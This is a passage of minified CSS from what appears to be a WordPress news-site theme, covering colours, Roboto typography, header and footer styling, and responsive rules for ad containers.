li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#f30d0d}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#f30d0d !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#f30d0d}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#f30d0d}.better-newsticker .heading:after{border-left-color:#f30d0d}::selection{background:#f30d0d}::-moz-selection{background:#f30d0d}.term-badges.text-badges .term-badge a{color:#f30d0d !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #f30d0d}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#f30d0d !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#f30d0d !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#f30d0d}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#f30d0d}.section-heading.sh-t5.sh-s1 .h-text:before{background-color:#f30d0d !important}.section-heading.sh-t7.sh-s1>.h-text,.section-heading.sh-t7.sh-s1>.h-text{color:#000000}body,body.boxed{background-color:#ffffff}@media(max-width:767px){.main-wrap{background-color:#ffffff}}.rh-cover{background-color:#1e73be}.rh-cover .bs-login .bs-login-reset-panel .login-btn,.rh-cover .bs-login .login-btn{color:#1e73be}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#d2d2d2}.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.topbar .better-newsticker ul.news-list li a,.topbar .topbar-sign-in:hover{color:#ffffff !important}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{background-color:#1e73be}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#d2d2d2}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#ffffff}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#ffffff}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#1e73be !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field,.site-header.site-header.header-style-6 .main-menu.menu>li>a:after{color:#000000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000000}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#101010 !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#101010 !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#101010}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#101010}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#101010}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#101010}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#101010}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#101010}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#101010}.site-footer:before{display:none}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{background-color:#272727}.footer-menu-container{border-bottom:none}.copy-footer{overflow-x:hidden}.site-footer .copy-footer{background-color:#101010}.site-footer .footer-social-icons{background-color:#101010}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#101010}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#101010}.section-heading.sh-t7>.main-link>.h-text:before,.section-heading.sh-t7>a:first-child:last-child>.h-text:before,.section-heading.sh-t7>.h-text:first-child:last-child:before{background-color:#f30d0d}.section-heading.sh-t7.sh-s1>.h-text,.section-heading.sh-t7.sh-s1>.h-text{color:#000000}.section-heading.sh-t7>.h-text{color:#000000}.section-heading.sh-t7.sh-s1>.h-text,.section-heading.sh-t7.sh-s1>.h-text{color:#000000}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#141414 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#141414}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#000000}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:none;color:#1e73be}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Roboto';font-weight:400!important;font-size:12px;text-transform:none;color:#1e73be!important}.post-meta .post-author{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:none}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:700;font-size:11px;text-transform:uppercase;letter-spacing:.4px}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:700;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:700;text-transform:none}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:34px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Roboto';font-weight:400;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#000000}.post-summary{font-family:'Roboto';font-weight:400;line-height:22px;font-size:14px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Roboto';font-weight:400;line-height:22px;font-size:17px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:700;font-size:17px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:15px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:11px;text-align:inherit;text-transform:none}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:11px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.archive-title .page-heading{font-family:'Roboto';font-weight:700;font-size:28px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#000000}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:700;line-height:29px;font-size:25px;text-align:inherit;text-transform:none;color:#000000}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:700;line-height:28px;font-size:24px;text-align:inherit;text-transform:none;color:#000000}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:700;line-height:28px;font-size:24px;text-align:inherit;text-transform:none;color:#000000}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:700;font-size:25px;text-align:inherit;text-transform:none;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:700;font-size:25px;text-align:inherit;text-transform:none;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:700;font-size:19px;text-align:left;text-transform:none;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:700;font-size:17px;text-align:inherit;text-transform:none}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:700;font-size:24px;text-align:center;text-transform:none}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:700;font-size:16px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:700;font-size:25px;text-align:inherit;text-transform:none;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:700;font-size:25px;text-align:inherit;text-transform:none;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:700;font-size:25px;text-align:inherit;text-transform:none;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:700;font-size:25px;text-align:inherit;text-transform:none;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:700;font-size:24px;text-align:inherit;text-transform:none;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:700;line-height:25px;font-size:20px;text-align:inherit;text-transform:none;color:#000000}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:700;line-height:25px;font-size:20px;text-align:inherit;text-transform:none;color:#000000}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:700;line-height:22px;font-size:16px;text-align:inherit;text-transform:none;color:#000000}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:700;line-height:22px;font-size:16px;text-align:center;text-transform:none;color:#000000}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:700;line-height:37px;font-size:33px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:700;line-height:30px;font-size:20px;text-align:inherit;text-transform:none;color:#000000}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:700;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:700;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:700;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:700;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:700;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:700;line-height:29px;font-size:22px;text-align:inherit;text-transform:none;color:#000000}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:700;line-height:29px;font-size:22px;text-align:inherit;text-transform:none;color:#000000}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:700;line-height:19px;font-size:17px;text-align:inherit;text-transform:none;color:#000000}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:700;line-height:22px;font-size:16px;text-align:inherit;text-transform:none;color:#000000}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:700;line-height:21px;font-size:15px;text-align:center;text-transform:none;color:#000000}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:700;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#000000}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:700;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#000000}.section-heading .h-text{font-family:'Roboto';font-weight:700;line-height:22px;font-size:18px;text-transform:none}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:700;line-height:68px;font-size:16px;text-transform:none;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:13px;letter-spacing:-.2px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#014796 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#1d357f !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#a33625 !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.rtl .tulfd .tulfd-container{direction:ltr}.tulfd-clearfix:after,.tulfd-clearfix:before{content:"";display:table}.tulfd-clearfix:after{clear:both}.tulfd-clearfix{zoom:1}.tulfd-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.tulfd-type-code br,.tulfd:empty,.widget_tulfd:empty{display:none}.tulfd-container a{text-decoration:none!important}.tulfd-type-dfp>div{display:inline-block}.mce-content-body .tulfd{margin-bottom:0!important}.mce-content-body .tulfd-hide-on-desktop,.mce-content-body .tulfd-hide-on-phone,.mce-content-body .tulfd-hide-on-tablet-landscape,.mce-content-body .tulfd-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.tulfd-post-top{margin-bottom:20px}.tulfd-post-bottom{margin-top:20px;margin-bottom:0}.tulfd-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.tulfd-empty-note a{text-decoration:none;color:#888;font-size:16px}.tulfd-empty-note a:hover{color:#0080ce;text-decoration:underline}.tulfd.tulfd-align-center{text-align:center}.tulfd.tulfd-align-right{text-align:right}.tulfd.tulfd-align-left{text-align:left}@media(min-width:1140px){.tulfd-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.tulfd-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.tulfd-hide-on-tablet-portrait{display:none}}.tulfd.tulfd-float-left{float:left;margin-right:30px}.tulfd.tulfd-float-center .tulfd{text-align:center}.tulfd.tulfd-float-right{float:right;margin-left:30px}@media(max-width:767px){.tulfd-hide-on-phone{display:none}.tulfd.tulfd-float-left,.tulfd.tulfd-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.tulfd .tulfd-container{box-sizing:border-box;margin-bottom:10px}.tulfd .tulfd-container:last-child{margin-bottom:0}.tulfd .tulfd-container embed,.tulfd .tulfd-container img,.tulfd .tulfd-container object{max-width:100%}.tulfd .tulfd-container.tulfd-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.tulfd.tulfd-column-2,.tulfd.tulfd-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.tulfd.tulfd-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.tulfd.tulfd-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.tulfd.tulfd-column-2,.tulfd.tulfd-column-3{grid-template-columns:1fr}}.tulfd-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.tulfd-ll>ins>span{max-width:50%}.tulfd.tulfd-align-center .tulfd-ll>ins{float:none;margin-right:auto;margin-left:auto}.tulfd.tulfd-align-right .tulfd-ll>ins{float:right}.tulfd.tulfd-align-left .tulfd-ll>ins{float:left}.site-header .sidebar .tulfd{padding:0 0 5px;margin:0}.site-header .sidebar .tulfd:last-child{padding-bottom:0}.site-header .sidebar .tulfd .tulfd-container{margin-bottom:0}.site-header .sidebar .tulfd .tulfd-caption,.site-header .sidebar .tulfd .tulfd-empty-note{display:none}.site-header .tulfd{margin-bottom:0}.site-header .tulfd .tulfd-caption{display:none!important}.mega-type-page-builder .tulfd:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .tulfd{text-align:right}.site-header.header-stype-3 .sidebar .tulfd{text-align:right}.widget .tulfd{margin-bottom:0}.single-post-content .tulfd{margin-bottom:12px}.tulfd.tulfd-after-related{margin-bottom:0;margin-top:35px}.tulfd.tulfd-after-header{margin-bottom:0}.tulfd.tulfd-after-header .tulfd-caption{display:none}.tulfd.tulfd-after-header .tulfd-container:first-child,.tulfd.tulfd-after-header.tulfd-column-2 .tulfd-container:nth-child(2),.tulfd.tulfd-after-header.tulfd-column-3 .tulfd-container:nth-child(2),.tulfd.tulfd-after-header.tulfd-column-3 .tulfd-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .tulfd.tulfd-after-header .tulfd-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .tulfd.tulfd-after-header.tulfd-column-2 